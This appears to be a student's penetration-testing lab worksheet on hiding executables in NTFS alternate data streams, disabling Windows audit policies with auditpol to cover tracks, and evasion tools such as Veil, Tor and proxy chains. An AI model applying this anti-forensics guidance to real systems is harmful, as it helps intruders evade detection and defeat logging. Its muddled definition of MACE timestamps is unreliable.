

Snooping on the user





What is MACE Value?
"MACE" refers to Modification, Access, Change, and Entry Modified timestamps associated with a file. These timestamps signify specific events such as modification, access, metadata change, and, in some forensic tools, indicate when the MACE timestamps themselves were last modified.

Task 6: Hide Files using NTFS Streams

What is your File System Format?
NTFS. This is one of the most used formats.


Hiding Files




[SCREENSHOT OF ADDING EXE TO TXT FILE]

Any Changes? Yes or No. Why
When embedding an executable (EXE) into a text file, the apparent size of the text file might not visibly increase because the binary data is treated as characters in the text file. While the file size doesn't significantly change, the actual content is altered to include the embedded executable. This technique, often employed in file hiding or steganography, doesn't compress or encrypt the embedded file but conceals it within the text file. To reveal the hidden content, specific tools or scripts are required. Always exercise caution and adhere to legal and ethical standards when using such methods, as they might be detected by security measures.

By hiding files using NTFS File Streams, what could you achieve?

By hiding files using NTFS File Streams, you can achieve a level of stealth and obscurity, as the additional data streams remain concealed within a single file. This technique allows the storage of multiple pieces of information in a seemingly ordinary file, providing a covert means for hiding data or executables. It can be utilized for stealthy persistence, evading detection by traditional file-scanning methods, and facilitating surreptitious activities in a computing environment.

Task 7: Clearing Tracks

What is Auditpol? How is it helpful in covering tracks?
Auditpol is a command-line utility in Windows that allows users to view and configure audit policies on a local or remote system. Audit policies help track events and activities on a system, providing a record of security-related events. Auditpol enables administrators to configure what types of events should be audited and whether success or failure events should be recorded.

We can use this to cover our tracks by manipulating the policies on a exploited machine to our benefit. By disabling certain policies, we can move freely through the system without logs tracking our movements. This is useful for prolonged attacks where detection avoidance is critical.

Categories that could be beneficial to use could be:

- System
- Logon/Logoff
- Account Management
- Detailed Tracking
- Object Access
- Privilege Use

Setting Audit Policies


List out similar tools that are used for covering tracks.
When undertaking activities that require you to remain hidden you may need to utilise several different methods individually or in combination to achieve your objectives.
As discussed above auditpol is one method of removing tracks. There are other built in the methods than can be utilised such as disabling event logging. However, these have limitations and only provided anonymity for specific activities.
Some of tools which you could utilise to remain hidden are:

- VEIL
  - The framework provides a variety of techniques to obfuscate and encrypt payloads
- TOR
  - TOR provides ONION encryption making it almost impossible to track
- Proxy chains
  - By routing network traffic through multiple intermediary servers, a proxy chain helps mask the user's IP address
- Encryption
  - Utilising encryption can make the tracking process more difficult allowing for longer exploitation
- Tunnelling
  - Can be used to set up secure tunnels which increasing security and privacy when extracting or implanting payloads.

